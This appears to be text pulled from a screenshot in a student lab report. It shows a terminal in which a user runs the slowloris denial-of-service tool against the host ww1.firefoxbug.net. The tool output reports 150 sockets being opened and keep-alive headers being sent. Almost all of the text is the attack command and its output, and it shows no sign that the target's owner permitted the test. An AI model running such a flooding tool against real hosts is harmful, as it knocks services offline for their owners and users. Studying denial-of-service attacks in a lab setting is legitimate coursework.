 Firefoxbug.net
ww1.firefoxbug.net
carlos@carlos-Zenbook: ~/CC2/Practica1_ASS
carlos@carlos-Zenbook:~/CC2/Practica1_ASS$ slowloris ww1.firefoxbug.net
[03-04-2021 12:50:05] Attacking ww1.firefoxbug.net with 150 sockets.
[03-04-2021 12:50:05] Creating sockets...
[03-04-2021 12:50:16] Sending keep-alive headers... Socket count: 51